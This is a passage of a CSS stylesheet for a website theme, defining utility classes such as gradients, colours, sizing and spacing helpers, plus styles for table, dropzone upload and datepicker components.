  .ie-devices-v4-iphone {
    height: 13.0625rem; }
  .ie-wave-6-top-left {
    height: 379px; }
  .ie-double-ellipse-top-right {
    height: 431px; }
  .ie-double-ellipse-top-left {
    height: 788px; }
  .ie-double-ellipse-bottom-right {
    height: 252px; }
  .ie-ellipse-mockup {
    height: 656px; }
  .ie-irregular-shape-2-right {
    height: 660px; }
  .ie-irregular-shape-3-bottom {
    height: 255px; }
  .ie-circle-chart {
    height: 219px; }
  .ie-curved-shape {
    height: 55.8px; }
  .ie-subscribe-illustration {
    height: 329px; }
  .ie-subscribe-1 {
    height: 315px; }
  .ie-subscribe-2 {
    height: 295px; }
  .ie-subscribe-2-flat-icons {
    height: 200px; }
  .ie-color-gradient {
    height: 566px; }
  .ie-for-sale,
  .ie-buyer {
    height: 208px; }
  .ie-events,
  .ie-data-report,
  .ie-image-upload {
    height: 219px; }
  .ie-analysis,
  .ie-in-the-office,
  .ie-make-it-rain {
    height: 200px; }
  .ie-house-agency {
    height: 381px; }
  .ie-laptop-and-iphone {
    height: 421px; }
  .ie-get-answered {
    height: 386px; }
  .ie-bg-elements-1 {
    height: 420px; }
  .ie-bg-elements-2 {
    height: 374px; }
  .ie-bg-elements-3 {
    height: 583px; }
  .ie-bg-elements-4 {
    height: 850px; }
  .ie-circle-1 {
    height: 379px; }
  .ie-go-to-wave {
    height: 46px; }
  .ie-graphic-illustration-1 {
    height: 270px; }
  .ie-app-development {
    height: 328px; }
  .ie-we-have-an-idea {
    height: 335px; }
  .ie-chatting-girl,
  .ie-chatting-boy {
    height: 328px; }
  .ie-virtual-reality {
    height: 320px; }
  .ie-maintenance-mode {
    height: 200px; }
  .ie-non-standard-hero-shape {
    height: 556px; }
  .ie-enterprise-2 {
    height: 267px; }
  .ie-abstract-shapes-1 {
    height: 554px; }
  .ie-abstract-shapes-2,
  .ie-abstract-shapes-3,
  .ie-abstract-shapes-4 {
    height: 532px; }
  .ie-abstract-shapes-6 {
    height: 187px; }
  .ie-abstract-shapes-7 {
    height: 624px; }
  .ie-abstract-shapes-9 {
    height: 182px; }
  .ie-abstract-shapes-10 {
    height: 573px; }
  .ie-abstract-shapes-11 {
    height: 192px; }
  .ie-abstract-shapes-12 {
    height: 597px; }
  .ie-abstract-shapes-13,
  .ie-abstract-shapes-14 {
    height: 615px; }
  .ie-showcase-mockup-1 {
    height: 384px; }
  .ie-showcase-mockup-2 {
    height: 371px; }
  .ie-showcase-mockup-3 {
    height: 535px; }
  .ie-knowledgebase-community {
    height: 447px; }
  .ie-knowledgebase-community-2 {
    height: 542px; }
  .ie-files {
    height: 293px; }
  .ie-half-circle-1-1 {
    height: 1136px; }
  .ie-half-circle-2-1 {
    height: 835px; }
  .ie-half-circle-2-2 {
    height: 660px; }
  .ie-iphone-x-1 {
    height: 601px; }
  .ie-half-iphone-x-1-iphone {
    height: 372px; }
  .ie-circles-hero,
  .ie-circles-cta {
    display: none; }
  .ie-communicating-men {
    height: 531px; }
  .ie-devices-1 {
    height: 637px; }
  .ie-support-man,
  .ie-list-app {
    height: 215px; }
  .ie-mobile-article {
    height: 268px; }
  .ie-working-men {
    height: 325px; }
  .ie-server-woman {
    height: 432px; }
  .ie-drawing-woman {
    height: 415px; }
  .ie-subscribe-3 {
    height: 338px; }
  .ie-hiker-man {
    height: 405px; }
  .ie-chatting-man {
    height: 268px; } }

/*------------------------------------
  Tables
------------------------------------*/
.table-heighlighted thead th {
  border-bottom-color: #1e2022;
  border-top: none; }

.table-heighlighted tfoot td {
  border-top: 2px solid #1e2022; }

/*------------------------------------
  Timeline
------------------------------------*/
.u-timeline {
  list-style: none;
  padding-left: 1rem;
  margin-bottom: 0; }
  .u-timeline__item {
    position: relative;
    padding-right: .9375rem;
    padding-left: 2rem; }
    .u-timeline__item:not(:last-child) {
      padding-bottom: 1.5rem;
      margin-bottom: 1.5rem; }
    .u-timeline__item::before {
      position: absolute;
      top: 3.5rem;
      bottom: 0;
      left: 0;
      height: auto;
      border-left: 0.1875rem solid #e7eaf3;
      content: ""; }
  .u-timeline__icon {
    position: absolute;
    left: -.875rem; }
  .u-timeline__heading {
    position: relative;
    display: block;
    font-size: 1.25rem;
    font-weight: 500;
    padding-bottom: .75rem;
    margin-bottom: 1rem; }
    .u-timeline__heading::after {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      border-bottom: 0.1rem solid #e7eaf3;
      content: ""; }

/*------------------------------------
  Sticky Blocks
------------------------------------*/
[class*="sticky-block"] {
  max-width: 100%; }

/*------------------------------------
  Background Gradients
------------------------------------*/
.gradient-half-primary-body-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x;
  background-attachment: fixed; }

.gradient-half-primary-v1 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v2 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.05) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v3 {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.1) 0%, transparent 100%);
  background-repeat: repeat-x; }

.gradient-half-primary-v4 {
  background-image: linear-gradient(150deg, #2d1582 0%, #19a0ff 85%);
  background-repeat: repeat-x; }

.gradient-half-primary-v5 {
  background-image: linear-gradient(150deg, #377dff 0%, #2d1582 100%);
  background-repeat: repeat-x; }

.gradient-half-info-v1 {
  background-image: linear-gradient(0deg, #377dff 0%, #00dffc 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v1 {
  background-image: linear-gradient(25deg, #ffc107 30%, #de4437 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v2 {
  background-image: linear-gradient(150deg, #ffc107 0%, #efa02e 100%);
  background-repeat: repeat-x; }

.gradient-half-warning-v3 {
  background-image: linear-gradient(150deg, #ffc107 0%, #de4437 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Background Overlay Gradients
------------------------------------*/
[class*="gradient-overlay-half"] {
  position: relative;
  z-index: 1; }
  [class*="gradient-overlay-half"]::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: ""; }

.gradient-overlay-half-primary-video-v1::before {
  z-index: 2;
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v1::before {
  background-image: linear-gradient(150deg, rgba(45, 21, 130, 0.9) 0%, rgba(25, 160, 255, 0.85) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v2::before {
  background-image: linear-gradient(30deg, rgba(25, 160, 255, 0.85) 0%, rgba(45, 21, 130, 0.9) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v3::before {
  background-image: linear-gradient(90deg, #377dff 0%, #0055e5 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-primary-v4::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.025) 0%, #fff 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-indigo-v1::before {
  background-image: linear-gradient(45deg, transparent 50%, rgba(45, 21, 130, 0.1) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-info-v1::before {
  background-image: linear-gradient(0deg, rgba(55, 125, 255, 0.92) 0%, rgba(0, 223, 252, 0.92) 100%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v1::before {
  background-image: linear-gradient(0deg, #1e2022 0%, transparent 75%);
  background-repeat: repeat-x; }

.gradient-overlay-half-dark-v2::before {
  background-image: linear-gradient(150deg, rgba(34, 48, 73, 0.675) 0%, rgba(119, 131, 143, 0.3) 100%);
  background-repeat: repeat-x; }

/*------------------------------------
  Fill Colors
------------------------------------*/
.fill-none {
  fill: none !important; }

.fill-white {
  fill: #fff !important; }

.fill-dark {
  fill: #1e2022 !important; }

.fill-primary {
  fill: #377dff !important; }
  .fill-primary-lighter {
    fill: #19a0ff !important; }
  .fill-primary-darker {
    fill: #196eff !important; }

.fill-success {
  fill: #00c9a7 !important; }
  .fill-success-lighter {
    fill: #13d7b6 !important; }

.fill-info {
  fill: #00dffc !important; }

.fill-danger {
  fill: #de4437 !important; }
  .fill-danger-lighter {
    fill: #ec5245 !important; }

.fill-warning {
  fill: #ffc107 !important; }
  .fill-warning-lighter {
    fill: #fdd14e !important; }
  .fill-warning-darker {
    fill: #efa02e !important; }

.fill-gray-100 {
  fill: #f8f9fa !important; }

.fill-gray-200 {
  fill: #f8fafd !important; }

.fill-gray-300 {
  fill: #e7eaf3 !important; }

.fill-gray-400 {
  fill: #bdc5d1 !important; }

.fill-gray-500 {
  fill: #97a4af !important; }

.fill-gray-600 {
  fill: #8c98a4 !important; }

/*------------------------------------
  Stop Colors
------------------------------------*/
.stop-color-white {
  stop-color: #fff !important; }

.stop-color-primary {
  stop-color: #377dff !important; }
  .stop-color-primary-darker {
    stop-color: #196eff !important; }
  .stop-color-primary-lighter {
    stop-color: #19a0ff !important; }

.stop-color-warning {
  stop-color: #ffc107 !important; }

.stop-color-danger {
  stop-color: #de4437 !important; }

.stop-color-info {
  stop-color: #00dffc !important; }

.stop-color-indigo {
  stop-color: #2d1582 !important; }

/*------------------------------------
  Stroke Colors
------------------------------------*/
.stroke-white {
  stroke: #fff !important; }

.stroke-primary {
  stroke: #377dff !important; }
  .stroke-primary-lighter {
    stroke: #19a0ff !important; }
  .stroke-primary-darker {
    stroke: #196eff !important; }

.stroke-success {
  stroke: #00c9a7 !important; }

.stroke-danger {
  stroke: #de4437 !important; }

.stroke-warning {
  stroke: #ffc107 !important; }

.stroke-info {
  stroke: #00dffc !important; }

.stroke-gray-200 {
  stroke: #f8fafd !important; }

.stroke-gray-300 {
  stroke: #e7eaf3 !important; }

.stroke-gray-400 {
  stroke: #bdc5d1 !important; }

.stroke-gray-500 {
  stroke: #97a4af !important; }

/*------------------------------------
  Background Image Style
------------------------------------*/
.bg-img-hero {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: top center; }

.bg-img-hero-bottom {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: bottom center; }

.bg-img-hero-center {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center; }

.bg-img-hero-fixed {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed; }

/*------------------------------------
  Background Soft Colors
------------------------------------*/
.bg-soft-primary, .select2-container.select2-container--default .select2-results__option[aria-selected=true], blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  background-color: rgba(55, 125, 255, 0.1); }

.bg-soft-secondary, .site-footer .widget .product-categories .count,
.site-footer .widget .woocommerce-widget-layered-nav-list .count {
  background-color: rgba(119, 131, 143, 0.1); }

.bg-soft-success {
  background-color: rgba(0, 201, 167, 0.1); }

.bg-soft-info {
  background-color: rgba(0, 223, 252, 0.1); }

.bg-soft-warning {
  background-color: rgba(255, 193, 7, 0.1); }

.bg-soft-danger {
  background-color: rgba(222, 68, 55, 0.1); }

.bg-soft-light {
  background-color: rgba(248, 249, 250, 0.1); }

.bg-soft-dark {
  background-color: rgba(30, 32, 34, 0.1); }

.bg-soft-white {
  background-color: rgba(255, 255, 255, 0.1); }

.bg-soft-indigo {
  background-color: rgba(45, 21, 130, 0.1); }

.bg-soft-facebook {
  background-color: rgba(59, 89, 152, 0.1); }

.bg-soft-google {
  background-color: rgba(209, 65, 48, 0.1); }

.bg-soft-twitter {
  background-color: rgba(29, 161, 242, 0.1); }

.bg-soft-instagram {
  background-color: rgba(63, 114, 155, 0.1); }

.bg-soft-github {
  background-color: rgba(36, 41, 46, 0.1); }

.bg-soft-gray, .site-footer.site-footer__dark .widget.widget_categories .badge, .site-footer.site-footer__dark .widget.widget_categories .product-categories .count,
.site-footer.site-footer__dark .widget.widget_categories .woocommerce-widget-layered-nav-list .count,
.site-footer.site-footer__dark .widget.widget_product_categories .count,
.site-footer.site-footer__dark .widget.woocommerce-widget-layered-nav .count {
  background-color: rgba(248, 250, 253, 0.1); }

.bg-soft-light {
  background-color: #f8f9fa; }

/*------------------------------------
  Borders-radius
------------------------------------*/
.rounded-pill {
  border-radius: 6.1875rem; }

.rounded-top-pill {
  border-top-left-radius: 6.1875rem;
  border-top-right-radius: 6.1875rem; }

.rounded-right-pill {
  border-top-right-radius: 6.1875rem;
  border-bottom-right-radius: 6.1875rem; }

.rounded-bottom-pill {
  border-bottom-right-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-left-pill {
  border-top-left-radius: 6.1875rem;
  border-bottom-left-radius: 6.1875rem; }

.rounded-top-left-pill {
  border-top-left-radius: 6.1875rem; }

.rounded-bottom-left-pill {
  border-bottom-left-radius: 6.1875rem; }

.rounded-pseudo {
  border-radius: 0.3125rem; }
  .rounded-pseudo::before, .rounded-pseudo::after {
    border-radius: 0.3125rem; }

.rounded-top-pseudo {
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem; }
  .rounded-top-pseudo::before, .rounded-top-pseudo::after {
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }

/*------------------------------------
  Borders
------------------------------------*/
.border-dashed {
  border: 1px dashed #e7eaf3; }

/*------------------------------------
  Position Spaces
------------------------------------*/
.top-0 {
  top: 0; }

.right-0 {
  right: 0; }

.bottom-0 {
  bottom: 0; }

.left-0 {
  left: 0; }

@media (min-width: 576px) {
  .position-sm-absolute {
    position: absolute; } }

@media (min-width: 768px) {
  .top-md-0 {
    top: 0; }
  .right-md-0 {
    right: 0; }
  .bottom-md-0 {
    bottom: 0; }
  .left-md-0 {
    left: 0; }
  .position-md-absolute {
    position: absolute; } }

@media (min-width: 992px) {
  .top-lg-0 {
    top: 0; }
  .right-lg-0 {
    right: 0; }
  .bottom-lg-0 {
    bottom: 0; }
  .left-lg-0 {
    left: 0; }
  .position-lg-absolute {
    position: absolute; } }

/*------------------------------------
  Content Centered
------------------------------------*/
.content-centered-y {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%); }

@media (min-width: 768px) {
  .content-centered-y--md {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

@media (min-width: 992px) {
  .content-centered-y--lg {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%); } }

/*------------------------------------
  Margin Spacing
------------------------------------*/
.ml-n2 {
  margin-left: -.5rem; }

.ml-n3 {
  margin-left: -1rem; }

.mr-n2 {
  margin-right: -.5rem; }

.mt-n1 {
  margin-top: -.25rem; }

.mt-n5 {
  margin-top: -2rem; }

.mt-n6 {
  margin-top: -2.5rem; }

.mt-n9 {
  margin-top: -4rem; }

.mt-n23 {
  margin-top: -10rem; }

.mb-n3 {
  margin-bottom: -1rem; }

.mb-n9 {
  margin-bottom: -4rem; }

/* Gutters X */
.mx-gutters-1 {
  margin-right: -.25rem;
  margin-left: -.25rem; }
  .mx-gutters-1 > .col,
  .mx-gutters-1 > [class*="col-"] {
    padding-right: .25rem;
    padding-left: .25rem; }

.mx-gutters-2 {
  margin-right: -.5rem;
  margin-left: -.5rem; }
  .mx-gutters-2 > .col,
  .mx-gutters-2 > [class*="col-"] {
    padding-right: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Opacity
------------------------------------*/
.opacity-md {
  opacity: .2; }

/*------------------------------------
  Box Shadow
------------------------------------*/
.shadow-primary-lg, .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  box-shadow: 0 0 50px rgba(55, 125, 255, 0.4) !important; }

.shadow-soft {
  box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25) !important; }

/*------------------------------------
  Width
------------------------------------*/
.min-width-3 {
  min-width: 1rem !important; }

.min-width-4 {
  min-width: 1.5rem !important; }

.min-width-15 {
  min-width: 7rem !important; }

.min-width-21 {
  min-width: 10rem !important; }

.max-width-3 {
  max-width: 1rem !important; }

.max-width-4 {
  max-width: 1.5rem !important; }

.max-width-5 {
  max-width: 2rem !important; }

.max-width-6 {
  max-width: 2.5rem !important; }

.max-width-8 {
  max-width: 3.5rem; }

.max-width-9 {
  max-width: 4rem; }

.max-width-10 {
  max-width: 4.5rem; }

.max-width-11 {
  max-width: 5rem; }

.max-width-15 {
  max-width: 7rem; }

.max-width-19 {
  max-width: 9rem; }

.max-width-23 {
  max-width: 11rem; }

.max-width-27 {
  max-width: 13rem; }

.max-width-35 {
  max-width: 17rem; }

.max-width-40 {
  max-width: 19.5rem; }

.max-width-50 {
  max-width: 24.5rem; }

.max-width-60 {
  max-width: 29.5rem; }

/*------------------------------------
  Height
------------------------------------*/
.height-40vh {
  height: 40vh; }

.height-60vh {
  height: 60vh; }

.height-100vh {
  height: 100vh; }

.height-4 {
  height: .25rem; }

.height-250 {
  height: 15.625rem; }

.height-380 {
  height: 23.75rem; }

.height-400 {
  height: 25rem; }

.height-450 {
  height: 28.125rem; }

.min-height-100vh {
  min-height: 100vh; }

.min-height-155 {
  min-height: 9.6875rem; }

.min-height-300 {
  min-height: 18.75rem; }

.min-height-380 {
  min-height: 23.75rem; }

.min-height-450 {
  min-height: 28.125rem; }

.min-height-550 {
  min-height: 34.375rem; }

.min-height-600 {
  min-height: 37.5rem; }

.min-height-620 {
  min-height: 38.75rem; }

@media (min-width: 576px) {
  .height-sm-100vh {
    height: 100vh; } }

@media (min-width: 768px) {
  .height-md-60vh {
    height: 60vh; }
  .height-md-100vh {
    height: 100vh; }
  .min-height-md-100vh {
    min-height: 100vh; } }

@media (min-width: 992px) {
  .height-lg-100vh {
    height: 100vh; }
  .min-height-lg-auto {
    min-height: auto; }
  .min-height-lg-100vh {
    min-height: 100vh; } }

@media (min-width: 1200px) {
  .min-height-xl-100vh {
    min-height: 100vh; } }

/*------------------------------------
  SVG Dividers
------------------------------------*/
.svg-divider-polygon {
  clip-path: polygon(0 0, 100% 0, 100% 35%, 0 95%); }

/*------------------------------------
  Typography Font Size
------------------------------------*/
.font-size-1, blockquote.wp-block-quote cite,
.wp-block-quote.is-style-large cite, .site-footer.footer-default-v10 .footer-primary-menu, .site-footer.site-footer__default.style-v2 .widget__title, .site-footer.style-v15 .footer-primary-menu a, .site-footer.site-footer__default.style-v16 .custom-html-widget p {
  font-size: 0.875rem; }

.font-size-2, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .site-footer.site-footer__default.style-v4 .fgb-button-wrapper > a > span {
  font-size: 1.5rem; }

.font-size-3 {
  font-size: 2rem; }

.font-size-4 {
  font-size: 2.5rem; }

.font-size-5 {
  font-size: 3rem; }

@media (max-width: 991.98px) {
  .font-size-md-down-3 {
    font-size: 2rem; }
  .font-size-md-down-5 {
    font-size: 3rem; } }

/*------------------------------------
  Font Weight
------------------------------------*/
.font-weight-medium, .blog-sidebar .wp-block-latest-posts > li a,
.blog-sidebar .wp-block-latest-comments > li a,
.blog-sidebar #recentcomments > li a,
.blog-sidebar .widget_recent_entries .widget__title + ul > li a, .blog-sidebar .widget_rss li .rsswidget, blockquote.wp-block-quote,
.wp-block-quote.is-style-large, .page-template-template-terms-conditions #content .js-scroll-nav > li > a {
  font-weight: 500 !important; }

.font-weight-semi-bold {
  font-weight: 600 !important; }

/*------------------------------------
  Line Height
------------------------------------*/
.text-lh-sm {
  line-height: 1.2; }

.text-lh-md, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  line-height: 1.8; }

/*------------------------------------
  Text Colors
------------------------------------*/
.text-white-70, .site-footer.site-footer__dark td, .site-footer.site-footer__dark p, .site-footer.site-footer__primary td, .site-footer.site-footer__primary p, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message, .site-footer.site-footer__primary .textwidget p {
  color: rgba(255, 255, 255, 0.7); }
  .text-white-70[href]:hover, .site-footer.site-footer__dark td[href]:hover, .site-footer.site-footer__dark p[href]:hover, .site-footer.site-footer__primary td[href]:hover, .site-footer.site-footer__primary p[href]:hover, .site-footer.site-footer__dark .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover, .site-footer.site-footer__primary .widget_shopping_cart .woocommerce-mini-cart__empty-message[href]:hover {
    color: #fff; }

/*------------------------------------
  Transform
------------------------------------*/
.transform-rotate-1 {
  transform: rotate(-40deg);
  transform-origin: 30% 20%; }

/*------------------------------------
  Transitions
------------------------------------*/
/* 3D Hover */
.transition-3d-hover, input[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button, .site-footer .widget.widget_layered_nav button, .wp-block-button .wp-block-button__link, .footer-button-link a {
  transition: all 0.2s ease-in-out; }
  .transition-3d-hover:hover, input:hover[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:hover, .site-footer .widget.widget_layered_nav button:hover, .wp-block-button .wp-block-button__link:hover, .footer-button-link a:hover, .transition-3d-hover:focus, input:focus[type="submit"], .site-footer .widget.widget_price_filter .price_slider_amount button:focus, .site-footer .widget.widget_layered_nav button:focus, .wp-block-button .wp-block-button__link:focus, .footer-button-link a:focus {
    transform: translateY(-3px); }

/*------------------------------------
  Z-Index
------------------------------------*/
.z-index-n1 {
  z-index: -1; }

.z-index-2 {
  z-index: 2; }

.z-index-4 {
  z-index: 4; }

/*------------------------------------
  Animate.css
------------------------------------*/
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 25%, 0); }
  to {
    opacity: 1;
    transform: none; } }

.fadeInUp {
  animation-name: fadeInUp; }

@keyframes slideInUp {
  from {
    transform: translate3d(0, 10px, 0);
    visibility: visible; }
  to {
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  animation-name: slideInUp; }

/*------------------------------------
  Area Chart
------------------------------------*/
.u-area-chart {
  position: relative;
  line-height: 0; }
  .u-area-chart .ct-point {
    stroke-width: .375rem; }
  .u-area-chart__tooltip {
    color: #77838f;
    background-color: #fff;
    border-radius: 0.3125rem;
    box-shadow: 0 0.375rem 0.9375rem 0.0625rem rgba(140, 152, 164, 0.2);
    padding: 1rem;
    font-size: .75rem;
    font-weight: 400;
    font-family: "Poppins", Helvetica, Arial, sans-serif; }
    .u-area-chart__tooltip::before {
      border: 8px #fff;
      margin-left: -.5rem; }
    .u-area-chart__tooltip .chartist-tooltip-value {
      font-weight: 600; }

/*------------------------------------
  Cubeportfolio
------------------------------------*/
.u-cubeportfolio .u-cubeportfolio__item {
  font-size: .875rem;
  text-transform: capitalize;
  background-color: transparent;
  border: none;
  margin: 0;
  padding-left: .75rem;
  padding-right: .75rem; }
  .u-cubeportfolio .u-cubeportfolio__item:first-child {
    padding-left: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:last-child {
    padding-right: 0; }
  .u-cubeportfolio .u-cubeportfolio__item:hover {
    color: #1e2022; }
  .u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active {
    color: #377dff;
    background-color: transparent;
    border: transparent; }

/* Load more disabled class */
.u-cubeportfolio .cbp-l-loadMore-stop {
  pointer-events: none;
  color: #77838f; }

/* Zoom overlay effect */
.u-cubeportfolio .cbp-caption-zoom .cbp-caption-activeWrap {
  background-color: rgba(55, 125, 255, 0.9); }

/*------------------------------------
  Hover Animation Effects
------------------------------------*/
.u-cubeportfolio--reveal-v1 .cbp-l-caption-body {
  transform: translateY(-100%);
  transition: 0.4s ease-in-out; }

.u-cubeportfolio--reveal-v1 .cbp-caption:hover .cbp-l-caption-body {
  transform: translateY(0%); }

/*------------------------------------
  Custombox
------------------------------------*/
.custombox-lock {
  overflow: auto; }

.u-custombox-no-scroll.custombox-lock {
  margin-right: 1.0625rem;
  overflow: hidden; }

/*------------------------------------
  Datatable
------------------------------------*/
.u-datatable .dataTables_length,
.u-datatable .dataTables_filter,
.u-datatable .dataTables_info,
.u-datatable .dataTables_paginate {
  display: none; }

.u-datatable__striped .odd {
  background-color: #f8fafd; }

.u-datatable .u-datatable__trigger {
  cursor: pointer; }
  .u-datatable .u-datatable__trigger-icon::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    content: "\f107";
    margin-right: .75rem;
    transform: rotate(-180deg); }

.u-datatable__content td[colspan] {
  padding-left: 0;
  padding-right: 0; }

.u-datatable .opened .u-datatable__trigger-icon::before {
  content: "\f106"; }

.u-datatable__thead-icon {
  display: block;
  line-height: .7;
  cursor: pointer;
  color: #bdc5d1; }
  .u-datatable__thead-icon:hover {
    color: #377dff; }

/*------------------------------------
  Dropzone
------------------------------------*/
.u-dropzone {
  width: 100%;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  cursor: pointer;
  padding: 3rem;
  display: flex;
  flex-wrap: wrap; }
  .u-dropzone .dz-message {
    width: 100%;
    text-align: center; }
  .u-dropzone .dz-details {
    margin-bottom: 1rem; }
  .u-dropzone .dz-file-preview {
    background-color: #fff;
    border-radius: 0.3125rem;
    padding: 1rem;
    box-shadow: 0 3px 6px 0 rgba(140, 152, 164, 0.25); }
  .u-dropzone .dz-file-wrapper {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }
  .u-dropzone .dz-filename {
    margin-bottom: .25rem; }
  .u-dropzone .dz-img {
    max-width: 4rem;
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem;
    padding: 0.25rem;
    margin-right: .75rem; }
  .u-dropzone .dz-close-icon,
  .u-dropzone .dz-size {
    color: #77838f; }
  .u-dropzone .dz-title {
    font-size: 0.75rem;
    font-weight: 600; }
  .u-dropzone .dz-size {
    font-size: 80%; }
  .u-dropzone .dz-file-abbr {
    display: inline-block;
    width: 4rem;
    height: 4rem;
    line-height: 4;
    font-weight: 600;
    font-size: 1rem;
    color: #377dff;
    text-align: center;
    background-color: rgba(55, 125, 255, 0.1);
    border-radius: 0.3125rem;
    margin-right: .75rem; }
  .u-dropzone [data-dz-thumbnail]:not([src]) {
    display: none;
    margin-bottom: 0; }
  .u-dropzone .dz-progress {
    margin-bottom: 1rem; }
  .u-dropzone.dz-started .u-dropzone__message,
  .u-dropzone .dz-processing .dz-error-mark,
  .u-dropzone .dz-processing .dz-success-mark {
    display: none; }
  .u-dropzone .dz-processing.dz-error .dz-error-mark,
  .u-dropzone .dz-processing.dz-success .dz-success-mark {
    display: block; }
  .u-dropzone .dz-processing .dz-error-mark {
    color: #de4437; }
  .u-dropzone .dz-processing .dz-success-mark {
    color: #00c9a7; }

/*------------------------------------
  DatePicker
------------------------------------*/
.u-datepicker {
  position: relative; }
  .u-datepicker .flatpickr-calendar {
    top: 3.75rem !important;
    left: 0 !important;
    box-shadow: 0 0.375rem 1.5rem 0 rgba(140, 152, 164, 0.125); }
    .u-datepicker .flatpickr-calendar::before, .u-datepicker .flatpickr-calendar::after {
      display: none; }
  .u-datepicker .flatpickr-months {
    position: relative;
    background-color: #377dff;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem;
    padding: .75rem; }
    .u-datepicker .flatpickr-months .cur-month,
    .u-datepicker .flatpickr-months .cur-year {
      color: #fff; }
  .u-datepicker .flatpickr-current-month,
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    padding: 0; }
  .u-datepicker .flatpickr-prev-month,
  .u-datepicker .flatpickr-next-month {
    top: 50%;
    transform: translate(0, -50%); }
    .u-datepicker .flatpickr-prev-month.flatpickr-prev-month,
    .u-datepicker .flatpickr-next-month.flatpickr-prev-month {
      left: .75rem; }
    .u-datepicker .flatpickr-prev-month.flatpickr-next-month,
    .u-datepicker .flatpickr-next-month.flatpickr-next-month {
      right: .75rem; }
    .u-datepicker .flatpickr-prev-month svg,
    .u-datepicker .flatpickr-next-month svg {
      fill: rgba(255, 255, 255, 0.7); }
    .u-datepicker .flatpickr-prev-month:hover svg,
    .u-datepicker .flatpickr-next-month:hover svg {
      fill: #fff; }
  .u-datepicker .flatpickr-weekday {
    color: #1e2022;
    text-transform: uppercase;
    font-weight: 500; }
  .u-datepicker .flatpickr-day {
    color: #1e2022;
    border-color: transparent; }
    .u-datepicker .flatpickr-day:focus, .u-datepicker .flatpickr-day:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
    .u-datepicker .flatpickr-day.inRange {
      background-color: #e7eaf3;
      box-shadow: -0.3125rem 0 0 #e7eaf3, 0.3125rem 0 0 #e7eaf3; }
    .u-datepicker .flatpickr-day.today {
      color: #fff;
      background-color: #377dff; }
    .u-datepicker .flatpickr-day.prevMonthDay, .u-datepicker .flatpickr-day.nextMonthDay {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.prevMonthDay:focus, .u-datepicker .flatpickr-day.prevMonthDay:hover, .u-datepicker .flatpickr-day.nextMonthDay:focus, .u-datepicker .flatpickr-day.nextMonthDay:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.disabled {
      color: #e7eaf3; }
      .u-datepicker .flatpickr-day.disabled:hover {
        color: #97a4af;
        background-color: #e7eaf3; }
    .u-datepicker .flatpickr-day.selected {
      color: #377dff;
      background-color: transparent;
      border-color: #377dff; }
      .u-datepicker .flatpickr-day.selected:focus.prevMonthDay, .u-datepicker .flatpickr-day.selected:focus.nextMonthDay, .u-datepicker .flatpickr-day.selected:hover.prevMonthDay, .u-datepicker .flatpickr-day.selected:hover.nextMonthDay {
        color: #377dff;
        background-color: transparent; }
      .u-datepicker .flatpickr-day.selected.startRange, .u-datepicker .flatpickr-day.selected.endRange {
        color: #fff;
        background-color: #377dff; }
  .u-datepicker .numInputWrapper span.arrowUp,
  .u-datepicker .numInputWrapper span.arrowDown {
    display: none; }
  .u-datepicker .numInputWrapper:hover {
    background-color: transparent; }

/* Positions */
.u-datepicker--top .flatpickr-calendar {
  top: auto !important;
  bottom: 3.5rem !important; }

